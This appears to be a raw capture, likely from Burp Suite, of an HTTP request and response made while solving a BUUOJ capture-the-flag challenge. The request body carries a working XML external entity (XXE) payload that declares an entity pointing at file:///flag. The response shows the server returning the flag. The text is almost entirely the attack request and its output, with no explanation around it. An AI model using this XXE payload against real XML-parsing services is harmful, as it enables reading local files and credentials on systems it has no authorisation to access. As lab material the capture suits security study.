 Request
Raw Params Headers Hex XML
POST /comment HTTP/1.1
Host: deddc4fd-da80-4a9a-9bbd-71e5cabd8429.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml
Content-Length: 155
Origin: http://deddc4fd-da80-4a9a-9bbd-71e5cabd8429.node3.buuoj.cn
Connection: close
Referer: http://deddc4fd-da80-4a9a-9bbd-71e5cabd8429.node3.buuoj.cn/comment
Cookie: __gads=ID=64e4a5adf4b5e633:T=1594202503:S=ALNI_MbHV-SDc7aVbYXQKQ48vkVqrUsmfw
Upgrade-Insecure-Requests: 1
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE a [<!ENTITY xxe SYSTEM "file:///flag">  ]>
<test>
<name>&xxe;</name>
<message>admin</message>
</test>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 28 Jul 2020 16:06:08 GMT
Content-Type: application/json
Content-Length: 87
Connection: close
{"message":"Thank you flag{13feb522-10d5-41b2-8dc7-a9078183f31e}\n for your comment!"}